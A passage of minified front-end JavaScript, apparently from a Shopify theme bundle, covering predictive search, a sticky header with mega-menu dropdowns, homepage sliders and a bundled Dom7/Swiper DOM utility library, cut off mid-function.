`)),this.searchInput.value>""?this.searchWrapper.classList.add("has-results"):this.searchWrapper.classList.remove("has-results"),this.searchResultsPanel.innerHTML=n},this.theme=e,this.element=t,this.searchForm=this.element.querySelector("#search-page-form"),this.searchWrapper=this.element.querySelector("#top-search-wrapper"),this.searchIcons=this.element.querySelectorAll(".search-show"),this.searchClear=this.element.querySelectorAll(".search-clear"),this.searchInput=this.element.querySelector("#search_text"),this.SearchSubmitBtn=this.element.querySelector("#search_submit"),this.searchClearBtn=this.element.querySelector("#search-bar--clear"),this.loadingIcon=this.element.querySelector(".predictive-loading"),this.searchSummary=this.element.querySelector(".search-summary"),this.searchResultsPanel=this.element.querySelector(".search-results-panel"),this.searchTypes=this.searchInput.dataset.searchTypes.replace(/,$/,""),this.searchTypesNum=this.searchTypes.split(",").length,this.searchChangeTimer=null,this.lastFocus=document.activeElement,this.isSearchPredictive=this.searchInput.classList.contains("is-predictive"),this.showPrices="true"==this.searchInput.dataset.showPrices,this.showVendor="true"==this.searchInput.dataset.showVendor,this.searchResultsNum=0,this.searchHasResults=!1,this.loadSearch()}}class _ extends h.a{constructor(e,t){super(e,t),this.onSelectChange=()=>{this.form.submit()},this.form=this.element.querySelector(".localization-selector-form"),this.form&&Array.prototype.forEach.call(this.form.querySelectorAll("select"),e=>{e.addEventListener("change",this.onSelectChange)})}}class k extends p.a{constructor(e,t,n){super(e,t,n),this.onSectionSelect=({element:e,sectionId:t,load:n})=>{this.theme.loadDrawers()},this.onBlockSelect=({element:e})=>{if(this.element.classList.add("touch-hover"),e.dataset.megaMenuBlockId){const t=r()(`.header-menu-wrapper [data-mega-menu-block-id="${e.dataset.megaMenuBlockId}"]`).closest("li.dropdown > .mega-menu--dropdown-wrapper"),n=t.find(".dropdown-envy-toggle");this.openMenu(t,n,!0)}},this.onBlockDeselect=()=>{this.element.classList.remove("touch-hover"),r()(".mega-menu--dropdown-wrapper.force-open").removeClass("force-open")},this.updateStickyHeader=()=>{const e=this.element.clientTop+this.element.clientHeight+50,t=(document.documentElement.scrollTop||document.body.scrollTop)>e;this.$sticky.toggleClass("sticky",t),t?(this.$sticky.parent().removeClass("unstuck"),this.$sticky.parent().addClass("stuck")):(this.$sticky.parent().removeClass("stuck"),this.$sticky.parent().addClass("unstuck"))},this.loadStickyHeader=()=>{if(this.$sticky=this.$element.find(".sticky-header-wrapper"),0!==this.$sticky.length){var e=this.$sticky.find(".sticky-header-menu"),t=this.$sticky.find(".sticky-header-icons");r()("#main-navigation-wrapper").clone().appendTo(e),r()(".cart-link li a").each((function(){r()('<div class="sticky-header-icon"></div>').append(r()(this).clone()).appendTo(t)}));this.$sticky.find(".sticky-header-search");r()(".mobile-header--wrapper").clone().appendTo(this.$sticky.find(".sticky-mobile-header")).find(".slide-menu-mobile").off("click").on("click",(function(){r()("#theme-menu").trigger("mobile:toggle")})),window.addEventListener("scroll",this.updateStickyHeader),this.updateStickyHeader(),this.$sticky.find(".slide-menu-cart").off("click").on("click",(function(e){return r()("#cartSlideoutWrapper").trigger("cart:toggle"),e.preventDefault(),!1}))}},this.loadDropdownHover=()=>{this.dropdownTimeout=null,this.touchHoverTimeout=null,this.dropdownHandle()},this.openMenu=(e,t,n=!1)=>{if(t.is(".dropdown-envy-toggle")){this.closeAllDropdowns();let t=e[0].offsetHeight+e[0].offsetTop;e.find("> .dropdown-menu:not(dropdown-menu--mega)").css("margin-top",t+"px");var i=r()(".header-wrapper");r()(".sticky").length>0&&(i=r()(".sticky-header-wrapper"));let n=i.position().top+i.outerHeight()-1;i.is(".header-wrapper--overlay.unstuck")&&r()(".notification-bar").length&&(n-=r()(".notification-bar").outerHeight()),e.find("> .dropdown-menu--mega").css("margin-top",t+"px")}e.addClass(n?"force-open":"open"),this.selectMenuDirection(e)},this.closeMenu=e=>{e.removeClass("open")},this.getMenuFromHandler=e=>e.is(".dropdown-envy-toggle")?e.parent():e,this.dropdownHandle=()=>{var e=this.$element.find(".dropdown-envy-toggle,.dropdown-menu > li,.dropdown-menu--mega");e.off("mouseenter touchend focus").on("mouseenter touchend focus",e=>{e.stopPropagation();const t=r()(e.currentTarget),n=this.getMenuFromHandler(t);"touchend"===e.type&&(this.touchHoverTimeout&&(clearTimeout(this.touchHoverTimeout),this.touchHoverTimeout=null),this.element.classList.add("touch-hover"),n.is(".dropdown-submenu,.mega-menu--dropdown-wrapper")&&!n.hasClass("open")&&e.preventDefault()),n.closest(".mega-menu--dropdown-wrapper").find(".open").not(n.closest(".dropdown-submenu")).removeClass("open"),this.dropdownTimeout&&clearTimeout(this.dropdownTimeout),this.dropdownTimeout=setTimeout(this.openMenu,10,n,t)}),e.off("mouseleave blur").on("mouseleave blur",e=>{const t=r()(e.currentTarget),n=this.getMenuFromHandler(t);this.dropdownTimeout&&clearTimeout(this.dropdownTimeout),this.dropdownTimeout=setTimeout(this.closeMenu,1500,n)}),r()(".nav-pills").off("mouseleave").on("mouseleave",this.navigatedFromMenu),r()("body").on("touchstart",this.navigatedFromMenu)},this.navigatedFromMenu=e=>{this.touchHoverTimeout&&clearTimeout(this.touchHoverTimeout),this.touchHoverTimeout=setTimeout(()=>{this.touchHoverTimeout=null,this.element.classList.remove("touch-hover")},50),"mouseleave"!==e.type&&0!==r()(e.target).parents(".mega-menu--dropdown-wrapper.open,.dropdown-submenu.open").length||this.closeAllDropdowns()},this.closeAllDropdowns=()=>{r()(".mega-menu--dropdown-wrapper.open,.dropdown-submenu.open").removeClass("open")},this.selectMenuDirection=e=>{var t=e.find(".dropdown-menu .dropdown-menu").map((function(){var e=r()(this),t=e.css({display:"block",visibility:"hidden"}).outerWidth();return e.css({display:"",visibility:""}),t})),n=Math.max.apply(null,t),i=e.find("> .dropdown-menu");if(0!==i.length){var s=i.offset().left,a=s+i.outerWidth()+n>r()("body").width()&&s-n>0;i.toggleClass("dropdown-submenu-left",a)}},this.fixHeaderHeight=()=>{var e=r()("#shopify-section-announcement-bar").height(),t=r()("#shopify-section-header").height(),n=r()("#shopify-section-text-adverts").height(),i=e+t+n,s=e+n;r()(".slideshow--full-screen").length&&(0===r()(".header-wrapper--overlay").length?(r()(".slideshow--full-screen").css("height","calc(100vh - "+i+"px)"),r()(".slideshow--full-screen ul.slides li").css("height","calc(100vh - "+i+"px)")):(r()(".slideshow--full-screen").css("height","calc(100vh - "+s+"px)"),r()(".slideshow--full-screen ul.slides li").css("height","calc(100vh - "+s+"px)")))},this.$element=r()(t),this.loadStickyHeader(),this.mobileMenu=new T(e,document.querySelector(".mobile-menu--wrapper")),this.predictiveSearch=new E(e,t),this.loadDropdownHover(),this.fixHeaderHeight(),this.localization=new _(e,t),this.theme.loadIcons()}}class M extends p.a{constructor(e,t,n){super(e,t,n),this.localization=new _(e,t)}}n(17);class A{constructor(e,t){this.getSpeed=()=>parseInt(this.$element.data("sliderSlideTime")),this.getId=()=>this.$element.data("sliderId"),this.getSmoothHeightState=()=>r()(window).width()<767,this.getAnimation=()=>this.$element.data("sliderAnimation"),this.getDots=()=>this.$element.data("sliderDots"),this.getArrows=()=>this.$element.data("sliderArrows"),this.currentSlide=()=>this.$element.find(".flex-active-slide").data("slide-index"),this.showSlide=e=>{this.getSpeed()>0&&(this.flexslider.pause(),this.forcePause=!0),this.currentSlide()!==e&&this.flexslider.flexAnimate(e)},this.startAnimation=()=>{this.forcePause=!1,this.getSpeed()>0&&this.flexslider.play()},this.onSlideChange=e=>{var t=this.getSpeed();!this.forcePause&&!e.playing&&t>0&&(clearTimeout(this.restartTimer),this.restartTimer=setTimeout((function(){e.play()}),Math.max(0,6e3-t)))},this.configure=e=>{if(0!==r()(window).width()){var t=this.getSpeed(),n=this.getId(),i=this.$element.find("ul.slides li").length,s=r.a.extend({directionNav:this.getArrows(),controlNav:this.getDots(),startAt:0,slideshowSpeed:t,animation:this.getAnimation(),controlsContainer:r()(".slider-pagination-container.slider--"+n),customDirectionNav:r()(".flex-direction-nav.slider--"+n+" a"),slideshow:t>0&&i>1,touch:i>1,pauseOnAction:!0,after:this.onSlideChange.bind(this)},e);return 0===r()(".slider-pagination-container.slider--"+n).length?e.controlNav=!1:e.controlNav=!0,0===r()(".flex-direction-nav.slider--"+n+" a").length?e.directionNav=!1:e.directionNav=!0,this.$element.find("ul.slides").width("auto"),this.$element.flexslider(s).data("flexslider")}setTimeout(this.configure.bind(this),200)},this.theme=e,this.element=t,this.$element=r()(t),this.restartTimer=null,this.forcePause=!1,this.$element.find(".slides li").css("width",this.$element.width()),this.flexslider=this.configure({}),r()(window).off("blur")}}class j extends p.a{constructor(e,t,n){super(e,t,n),this.onBlockSelect=({element:e})=>{const t=parseInt(e.dataset.slideIndex,10);this.slider.showSlide(t)},this.onBlockDeselect=()=>{this.slider.startAnimation()},this.sliderElement=t.querySelector(".flexslider-homepage"),this.slider=new A(e,this.sliderElement)}}class $ extends p.a{constructor(e,t,n){super(e,t,n),this.onBlockSelect=({element:e})=>{const t=parseInt(e.dataset.slideIndex,10);this.slider.showSlide(t)},this.onBlockDeselect=()=>{this.slider.startAnimation()},this.sliderElement=t.querySelector(".flexslider-homepage-testimonial"),this.slider=new A(e,this.sliderElement),e.testimonials=e.testimonials||{},e.testimonials[t.dataset.sliderId]=this.slider}}var L="undefined"==typeof document?{body:{},addEventListener:function(){},removeEventListener:function(){},activeElement:{blur:function(){},nodeName:""},querySelector:function(){return null},querySelectorAll:function(){return[]},getElementById:function(){return null},createEvent:function(){return{initEvent:function(){}}},createElement:function(){return{children:[],childNodes:[],style:{},setAttribute:function(){},getElementsByTagName:function(){return[]}}},location:{hash:""}}:document,P="undefined"==typeof window?{document:L,navigator:{userAgent:""},location:{},history:{},CustomEvent:function(){return this},addEventListener:function(){},removeEventListener:function(){},getComputedStyle:function(){return{getPropertyValue:function(){return""}}},Image:function(){},Date:function(){},screen:{},setTimeout:function(){},clearTimeout:function(){}}:window;class O{constructor(e){const t=this;for(let n=0;n<e.length;n+=1)t[n]=e[n];return t.length=e.length,this}}function I(e,t){const n=[];let i=0;if(e&&!t&&e instanceof O)return e;if(e)if("string"==typeof e){let r,s;const a=e.trim();if(a.indexOf("<")>=0&&a.indexOf(">")>=0){let e="div";for(0===a.indexOf("<li")&&(e="ul"),0===a.indexOf("<tr")&&(e="tbody"),0!==a.indexOf("<td")&&0!==a.indexOf("<th")||(e="tr"),0===a.indexOf("<tbody")&&(e="table"),0===a.indexOf("<option")&&(e="select"),s=L.createElement(e),s.innerHTML=a,i=0;i<s.childNodes.length;i+=1)n.push(s.childNodes[i])}else for(r=t||"#"!==e[0]||e.match(/[ .<>:~]/)?(t||L).querySelectorAll(e.trim()):[L.getElementById(e.trim().split("#")[1])],i=0;i<r.length;i+=1)r[i]&&n.push(r[i])}else if(e.nodeType||e===P||e===L)n.push(e);else if(e.length>0&&e[0].nodeType)for(i=0;i<e.length;i+=1)n.push(e[i]);return new O(n)}function z(e){const t=[];for(let n=0;n<e.length;n+=1)-1===t.indexOf(e[n])&&t.push(e[n]);return t}I.fn=O.prototype,I.Class=O,I.Dom7=O;"resize scroll".split(" ");const D={addClass:function(e){if(void 0===e)return this;const t=e.split(" ");for(let e=0;e<t.length;e+=1)for(let n=0;n<this.length;n+=1)void 0!==this[n]&&void 0!==this[n].classList&&this[n].classList.add(t[e]);return this},removeClass:function(e){const t=e.split(" ");for(let e=0;e<t.length;e+=1)for(let n=0;n<this.length;n+=1)void 0!==this[n]&&void 0!==this[n].classList&&this[n].classList.remove(t[e]);return this},hasClass:function(e){return!!this[0]&&this[0].classList.contains(e)},toggleClass:function(e){const t=e.split(" ");for(let e=0;e<t.length;e+=1)for(let n=0;n<this.length;n+=1)void 0!==this[n]&&void 0!==this[n].classList&&this[n].classList.toggle(t[e]);return this},attr:function(e,t){if(1===arguments.length&&"string"==typeof e)return this[0]?this[0].getAttribute(e):void 0;for(let n=0;n<this.length;n+=1)if(2===arguments.length)this[n].setAttribute(e,t);else for(const t in e)this[n][t]=e[t],this[n].setAttribute(t,e[t]);return this},removeAttr:function(e){for(let t=0;t<this.length;t+=1)this[t].removeAttribute(e);return this},data:function(e,t){let n;if(void 0!==t){for(let i=0;i<this.length;i+=1)n=this[i],n.dom7ElementDataStorage||(n.dom7ElementDataStorage={}),n.dom7ElementDataStorage[e]=t;return this}if(n=this[0],n){if(n.dom7ElementDataStorage&&e in n.dom7ElementDataStorage)return n.dom7ElementDataStorage[e];const t=n.getAttribute("data-"+e);return t||void 0}},transform:function(e){for(let t=0;t<this.length;t+=1){const n=this[t].style;n.webkitTransform=e,n.transform=e}return this},transition:function(e){"string"!=typeof e&&(e+="ms");for(let t=0;t<this.length;t+=1){const n=this[t].style;n.webkitTransitionDuration=e,n.transitionDuration=e}return this},on:function(...e){let[t,n,i,r]=e;function s(e){const t=e.target;if(!t)return;const r=e.target.dom7EventData||[];if(r.indexOf(e)<0&&r.unshift(e),I(t).is(n))i.apply(t,r);else{const e=I(t).parents();for(let t=0;t<e.length;t+=1)I(e[t]).is(n)&&i.apply(e[t],r)}}function a(e){const t=e&&e.target&&e.target.dom7EventData||[];t.indexOf(e)<0&&t.unshift(e),i.apply(this,t)}"function"==typeof e[1]&&([t,i,r]=e,n=void 0),r||(r=!1);const o=t.split(" ");let l;for(let e=0;e<this.length;e+=1){const t=this[e];if(n)for(l=0;l<o.length;l+=1){const e=o[l];t.dom7LiveListeners||(t.dom7LiveListeners={}),t.dom7LiveListeners[e]||(t.dom7LiveListeners[e]=[]),t.dom7LiveListeners[e].push({listener:i,proxyListener:s}),t.addEventListener(e,s,r)}else for(l=0;l<o.length;l+=1){const e=o[l];t.dom7Listeners||(t.dom7Listeners={}),t.dom7Listeners[e]||(t.dom7Listeners[e]=[]),t.dom7Listeners[e].push({listener:i,proxyListener:a}),t.addEventListener(e,a,r)}}return this},off:function(...e){let[t,n,i,r]=e;"function"==typeof e[1]&&([t,i,r]=e,n=void 0),r||(r=!1);const s=t.split(" ");for(let e=0;e<s.length;e+=1){const t=s[e];for(let e=0;e<this.length;e+=1){const s=this[e];let a;if(!n&&s.dom7Listeners?a=s.dom7Listeners[t]:n&&s.dom7LiveListeners&&(a=s.dom7LiveListeners[t]),a&&a.length)for(let e=a.length-1;e>=0;e-=1){const n=a[e];i&&n.listener===i||i&&n.listener&&n.listener.dom7proxy&&n.listener.dom7proxy===i?(s.removeEventListener(t,n.proxyListener,r),a.splice(e,1)):i||(s.removeEventListener(t,n.proxyListener,r),a.splice(e,1))}}}return this},trigger:function(...e){const t=e[0].split(" "),n=e[1];for(let i=0;i<t.length;i+=1){const r=t[i];for(let t=0;t<this.length;t+=1){const i=this[t];let s;try{s=new P.CustomEvent(r,{detail:n,bubbles:!0,cancelable:!0})}catch(e){s=L.createEvent("Event"),s.initEvent(r,!0,!0),s.detail=n}i.dom7EventData=e.filter((e,t)=>t>0),i.dispatchEvent(s),i.dom7EventData=[],delete i.dom7EventData}}return this},transitionEnd:function(e){const t=["webkitTransitionEnd","transitionend"],n=this;let i;function r(s){if(s.target===this)for(e.call(this,s),i=0;i<t.length;i+=1)n.off(t[i],r)}if(e)for(i=0;i<t.length;i+=1)n.on(t[i],r);return this},outerWidth:function(e){if(this.length>0){if(e){const e=this.styles();return this[0].offsetWidth+parseFloat(e.getPropertyValue("margin-right"))+parseFloat(e.getPropertyValue("margin-left"))}return this[0].offsetWidth}return null},outerHeight:function(e){if(this.length>0){if(e){const e=this.styles();return this[0].offsetHeight+parseFloat(e.getPropertyValue("margin-top"))+parseFloat(e.getPropertyValue("margin-bottom"))}return this[0].offsetHeight}return null},offset:function(){if(this.length>0){const e=this[0],t=e.getBoundingClientRect(),n=L.body,i=e.clientTop||n.clientTop||0,r=e.clientLeft||n.clientLeft||0,s=e===P?P.scrollY:e.scrollTop,a=e===P?P.scrollX:e.scrollLeft;return{top:t.top+s-i,left:t.left+a-r}}return null},css:function(e,t){let n;if(1===arguments.length){if("string"!=typeof e){for(n=0;n<this.length;n+=1)for(let t in e)this[n].style[t]=e[t];return this}if(this[0])return P.getComputedStyle(this[0],null).getPropertyValue(e)}if(2===arguments.length&&"string"==typeof e){for(n=0;n<this.length;n+=1)this[n].style[e]=t;return this}return this},each:function(e){if(!e)return this;for(let t=0;t<this.length;t+=1)if(!1===e.call(this[t],t,this[t]))return this;return this},html:function(e){if(void 0===e)return this[0]?this[0].innerHTML:void 0;for(let t=0;t<this.length;t+=1)this[t].innerHTML=e;return this},text:function(e){if(void 0===e)return this[0]?this[0].textContent.trim():null;for(let t=0;t<this.length;t+=1)this[t].textContent=e;return this},is:function(e){const t=this[0];let n,i;if(!t||void 0===e)return!1;if("string"==typeof e){if(t.matches)return t.matches(e);if(t.webkitMatchesSelector)return t.webkitMatchesSelector(e);if(t.msMatchesSelector)return t.msMatchesSelector(e);for(n=I(e),i=0;i<n.length;i+=1)if(n[i]===t)return!0;return!1}if(e===L)return t===L;if(e===P)return t===P;if(e.nodeType||e instanceof O){for(n=e.nodeType?[e]:e,i=0;i<n.length;i+=1)if(n[i]===t)return!0;return!1}return!1},index:function(){let e,t=this[0];if(t){for(e=0;null!==(t=t.previousSibling);)1===t.nodeType&&(e+=1);return e}},eq:function(e){if(void 0===e)return this;const t=this.length;let n;return e>t-1?new O([]):e<0?(n=t+e,new O(n<0?[]:[this[n]])):new O([this[e]])},append:function(...e){let t;for(let n=0;n<e.length;n+=1){t=e[n];for(let e=0;e<this.length;e+=1)if("string"==typeof t){const n=L.createElement("div");for(n.innerHTML=t;n.firstChild;)this[e].appendChild(n.firstChild)}else if(t instanceof O)for(let n=0;n<t.length;n+=1)this[e].appendChild(t[n]);else this[e].appendChild(t)}return this},prepend:function(e){let t,n;for(t=0;t<this.length;t+=1)if("string"==typeof e){const i=L.createElement("div");for(i.innerHTML=e,n=i.childNodes.length-1;n>=0;n-=1)this[t].insertBefore(i.childNodes[n],this[t].childNodes[0])}else if(e instanceof O)for(n=0;n<e.length;n+=1)this[t].insertBefore(e[n],this[t].childNodes[0]);else this[t].insertBefore(e,this[t].childNodes[0]);return this},next:function(e){return this.length>0?e?this[0].nextElementSibling&&I(this[0].nextElementSibling).is(e)?new O([this[0].nextElementSibling]):new O([]):this[0].nextElementSibling?new O([this[0].nextElementSibling]):new O([]):new O([])},nextAll:function(e){const t=[];let n=this[0];if(!n)return new O([]);for(;n.nextElementSibling;){const i=n.nextElementSibling;e?I(i).is(e)&&t.push(i):t.push(i),n=i}return new O(t)},prev:function(e){if(this.length>0){const t=this[0];return e?t.previousElementSibling&&I(t.previousElementSibling).is(e)?new O([t.previousElementSibling]):new O([]):t.previousElementSibling?new O([t.previousElementSibling]):new O([])}return new O([])},prevAll:function(e){const t=[];let n=this[0];if(!n)return new O([]);for(;n.previousElementSibling;){const i=n.previousElementSibling;e?I(i).is(e)&&t.push(i):t.push(i),n=i}return new O(t)},parent:function(e){const t=[];for(let n=0;n<this.length;n+=1)null!==this[n].parentNode&&(e?I(this[n].parentNode).is(e)&&t.push(this[n].parentNode):t.push(this[n].parentNode));return I(z(t))},parents:function(e){const t=[];for(let n=0;n<this.length;n+=1){let i=this[n].parentNode;for(;i;)e?I(i).is(e)&&t.push(i):t.push(i),i=i.parentNode}return I(z(t))},closest:function(e){let t=this;return void 0===e?new O([]):(t.is(e)||(t=t.parents(e).eq(0)),t)},find:function(e){const t=[];for(let n=0;n<this.length;n+=1){const i=this[n].querySelectorAll(e);for(let e=0;e<i.length;e+=1)t.push(i[e])}return new O(t)},children:function(e){const t=[];for(let n=0;n<this.length;n+=1){const i=this[n].childNodes;for(let n=0;n<i.length;n+=1)e?1===i[n].nodeType&&I(i[n]).is(e)&&t.push(i[n]):1===i[n].nodeType&&t.push(i[n])}return new O(z(t))},filter:function(e){const t=[],n=this;for(let i=0;i<n.length;i+=1)e.call(n[i],i,n[i])&&t.push(n[i]);return new O(t)},remove:function(){for(let e=0;e<this.length;e+=1)this[e].parentNode&&this[e].parentNode.removeChild(this[e]);return this},add:function(...e){const t=this;let n,i;for(n=0;n<e.length;n+=1){const r=I(e[n]);for(i=0;i<r.length;i+=1)t[t.length]=r[i],t.length+=1}return t},styles:function(){return this[0]?P.getComputedStyle(this[0],null):{}}};Object.keys(D).forEach(e=>{I.fn[e]=I.fn[e]||D[e]});const N={deleteProps(e){const t=e;Object.keys(t).forEach(e=>{try{t[e]=null}catch(e){}try{delete t[e]}catch(e){}})},nextTick:(e,t=0)=>setTimeout(e,t),now:()=>Date.now(),getTranslate(e,t="x"){let n,i,r;const s=P.getComputedStyle(e,null);return P.WebKitCSSMatrix?(i=s.transform||s.webkitTransform,i.split(",").length>6&&(i=i.split(", ").map(e=>e.replace(",",".")).join(", ")),r=new P.WebKitCSSMatrix("none"===i?"":i)):(r=s.MozTransform||s.OTransform||s.MsTransform||s.msTransform||s.transform||s.getPropertyValue("transform").replace("translate(","matrix(1, 0, 0, 1,"),n=r.toString().split(",")),"x"===t&&(i=P.WebKitCSSMatrix?r.m41:16===n.length?parseFloat(n[12]):parseFloat(n[4])),"y"===t&&(i=P.WebKitCSSMatrix?r.m42:16===n.length?parseFloat(n[13]):parseFloat(n[5])),i||0},parseUrlQuery(e){const t={};let n,i,r,s,a=e||P.location.href;if("string"==typeof a&&a.length)for(a=a.indexOf("?")>-1?a.replace(/\S*\?/,""):"",i=a.split("&").filter(e=>""!==e),s=i.length,n=0;n<s;n+=1)r=i[n].replace(/#\S+/g,"").split("="),t[decodeURIComponent(r[0])]=void 0===r[1]?void 0:decodeURIComponent(r[1])||"";return t},isObject:e=>"object"==typeof e&&null!==e&&e.constructor&&e.constructor===Object,extend(...e){const t=Object(e[0]);for(let n=1;n<e.length;n+=1){const i=e[n];if(null!=i){const e=Object.keys(Object(i));for(let n=0,r=e.length;n<r;n+=1){const r=e[n],s=Object.getOwnPropertyDescriptor(i,r);void 0!==s&&s.enumerable&&(N.isObject(t[r])&&N.isObject(i[r])?N.extend(t[r],i[r]):!N.isObject(t[r])&&N.isObject(i[r])?(t[r]={},N.extend(t[r],i[r])):t[r]=i[r])}}}return t}},H={touch:P.Modernizr&&!0===P.Modernizr.touch||!!(P.navigator.maxTouchPoints>0||"ontouchstart"in P||P.DocumentTouch&&L instanceof P.DocumentTouch),pointerEvents:!!P.PointerEvent&&"maxTouchPoints"in P.navigator&&P.navigator.maxTouchPoints>0,observer:"MutationObserver"in P||"WebkitMutationObserver"in P,passiveListener:function(){let e=!1;try{const t=Object.defineProperty({},"passive",{get(){e=!0}});P.addEventListener("testPassiveListener",null,t)}catch(e){}return e}(),gestures:"ongesturestart"in P};class q{constructor(e={}){const t=this;t.params=e,t.eventsListeners={},t.params&&t.params.on&&Object.keys(t.params.on).forEach(e=>{t.on(e,t.params.on[e])})}on(e,t,n){const i=this;if("function"!=typeof t)return i;const r=n?"unshift":"push";return e.split(" ").forEach(e=>{i.eventsListeners[e]||(i.eventsListeners[e]=[]),i.eventsListeners[e][r](t)}),i}once(e,t,n){const i=this;if("function"!=typeof t)return i;function r(...n){i.off(e,r),r.f7proxy&&delete r.f7proxy,t.apply(i,n)}return r.f7proxy=t,i.on(e,r,n)}off(e,t){const n=this;return n.eventsListeners?(e.split(" ").forEach(e=>{void 0===t?n.eventsListeners[e]=[]:n.eventsListeners[e]&&n.eventsListeners[e].length&&n.eventsListeners[e].forEach((i,r)=>{(i===t||i.f7proxy&&i.f7proxy===t)&&n.eventsListeners[e].splice(r,1)})}),n):n}emit(...e){const t=this;if(!t.eventsListeners)return t;let n,i,r;return"string"==typeof e[0]||Array.isArray(e[0])?(n=e[0],i=e.slice(1,e.length),r=t):(n=e[0].events,i=e[0].data,r=e[0].context||t),(Array.isArray(n)?n:n.split(" ")).forEach(e=>{if(t.eventsListeners&&t.eventsListeners[e]){const n=[];t.eventsListeners[e].forEach(e=>{n.push(e)}),n.forEach(e=>{e.apply(r,i)})}}),t}useModulesParams(e){const t=this;t.modules&&Object.keys(t.modules).forEach(n=>{const i=t.modules[n];i.params&&N.extend(e,i.params)})}useModules(e={}){const t=this;t.modules&&Object.keys(t.modules).forEach(n=>{const i=t.modules[n],r=e[n]||{};i.instance&&Object.keys(i.instance).forEach(e=>{const n=i.instance[e];t[e]="function"==typeof n?n.bind(t):n}),i.on&&t.on&&Object.keys(i.on).forEach(e=>{t.on(e,i.on[e])}),i.create&&i.create.bind(t)(r)})}static set components(e){this.use&&this.use(e)}static installModule(e,...t){const n=this;n.prototype.modules||(n.prototype.modules={});const i=e.name||`${Object.keys(n.prototype.modules).length}_${N.now()}`;return n.prototype.modules[i]=e,e.proto&&Object.keys(e.proto).forEach(t=>{n.prototype[t]=e.proto[t]}),e.static&&Object.keys(e.static).forEach(t=>{n[t]=e.static[t]}),e.install&&e.install.apply(n,t),n}static use(e,...t){const n=this;return Array.isArray(e)?(e.forEach(e=>n.installModule(e)),n):n.installModule(e,...t)}}var F={updateSize:function(){const e=this;let t,n;const i=e.$el;t=void 0!==e.params.width?e.params.width:i[0].clientWidth,n=void 0!==e.params.height?e.params.height:i[0].clientHeight,0===t&&e.isHorizontal()||0===n&&e.isVertical()||(t=t-parseInt(i.css("padding-left"),10)-parseInt(i.css("padding-right"),10),n=n-parseInt(i.css("padding-top"),10)-parseInt(i.css("padding-bottom"),10),N.extend(e,{width:t,height:n,size:e.isHorizontal()?t:n}))},updateSlides:function(){const e=this,t=e.params,{$wrapperEl:n,size:i,rtlTranslate:r,wrongRTL:s}=e,a=e.virtual&&t.virtual.enabled,o=a?e.virtual.slides.length:e.slides.length,l=n.children("."+e.params.slideClass),c=a?e.virtual.slides.length:l.length;let d=[];const u=[],p=[];function h(e){return!t.cssMode||e!==l.length-1}let f=t.slidesOffsetBefore;"function"==typeof f&&(f=t.slidesOffsetBefore.call(e));let m=t.slidesOffsetAfter;"function"==typeof m&&(m=t.slidesOffsetAfter.call(e));const v=e.snapGrid.length,y=e.snapGrid.length;let g,x,b=t.spaceBetween,w=-f,C=0,S=0;if(void 0===i)return;"string"==typeof b&&b.indexOf("%")>=0&&(b=parseFloat(b.replace("%",""))/100*i),e.virtualSize=-b,r?l.css({marginLeft:"",marginTop:""}):l.css({marginRight:"",marginBottom:""}),t.slidesPerColumn>1&&(g=Math.floor(c/t.slidesPerColumn)===c/e.params.slidesPerColumn?c:Math.ceil(c/t.slidesPerColumn)*t.slidesPerColumn,"auto"!==t.slidesPerView&&"row"===t.slidesPerColumnFill&&(g=Math.max(g,t.slidesPerView*t.slidesPerColumn)));const T=t.slidesPerColumn,E=g/T,_=Math.floor(c/t.slidesPerColumn);for(let n=0;n<c;n+=1){x=0;const r=l.eq(n);if(t.slidesPerColumn>1){let i,s,a;if("row"===t.slidesPerColumnFill&&t.slidesPerGroup>1){const e=Math.floor(n/(t.slidesPerGroup*t.slidesPerColumn)),o=n-t.slidesPerColumn*t.slidesPerGroup*e,l=0===e?t.slidesPerGroup:Math.min(Math.ceil((c-e*T*t.slidesPerGroup)/T),t.slidesPerGroup);a=Math.floor(o/l),s=o-a*l+e*t.slidesPerGroup,i=s+a*g/T,r.css({"-webkit-box-ordinal-group":i,"-moz-box-ordinal-group":i,"-ms-flex-order":i,"-webkit-order":i,order:i})}else"column"===t.slidesPerColumnFill?(s=Math.floor(n/T),a=n-s*T,(s>_||s===_&&a===T-1)&&(a+=1,a>=T&&(a=0,s+=1))):(a=Math.floor(n/E),s=n-a*E);r.css("margin-"+(e.isHorizontal()?"top":"left"),0!==a&&t.spaceBetween&&t.spaceBetween+"px")}if("none"!==r.css("display")){if("auto"===t.slidesPerView){const n=P.getComputedStyle(r[0],null),i=r[0].style.transform,s=r[0].style.webkitTransform;if(i&&(r[0].style.transform="none"),s&&(r[0].style.webkitTransform="none"),t.roundLengths)x=e.isHorizontal()?r.outerWidth(!0):r.outerHeight(!0);else if(e.isHorizontal()){const e=parseFloat(n.getPropertyValue("width")),t=parseFloat(n.getPropertyValue("padding-left")),i=parseFloat(n.getPropertyValue("padding-right")),r=parseFloat(n.getPropertyValue("margin-left")),s=parseFloat(n.getPropertyValue("margin-right")),a=n.getPropertyValue("box-sizing");x=a&&"border-box"===a?e+r+s:e+t+i+r+s}else{const e=parseFloat(n.getPropertyValue("height")),t=parseFloat(n.getPropertyValue("padding-top")),i=parseFloat(n.getPropertyValue("padding-bottom")),r=parseFloat(n.getPropertyValue("margin-top")),s=parseFloat(n.getPropertyValue("margin-bottom")),a=n.getPropertyValue("box-sizing");x=a&&"border-box"===a?e+r+s:e+t+i+r+s}i&&(r[0].style.transform=i),s&&(r[0].style.webkitTransform=s),t.roundLengths&&(x=Math.floor(x))}else x=(i-(t.slidesPerView-1)*b)/t.slidesPerView,t.roundLengths&&(x=Math.floor(x)),l[n]&&(e.isHorizontal()?l[n].style.width=x+"px":l[n].style.height=x+"px");l[n]&&(l[n].swiperSlideSize=x),p.push(x),t.centeredSlides?(w=w+x/2+C/2+b,0===C&&0!==n&&(w=w-i/2-b),0===n&&(w=w-i/2-b),Math.abs(w)<.001&&(w=0),t.roundLengths&&(w=Math.floor(w)),S%t.slidesPerGroup==0&&d.push(w),u.push(w)):(t.roundLengths&&(w=Math.floor(w)),(S-Math.min(e.params.slidesPerGroupSkip,S))%e.params.slidesPerGroup==0&&d.push(w),u.push(w),w=w+x+b),e.virtualSize+=x+b,C=x,S+=1}}let 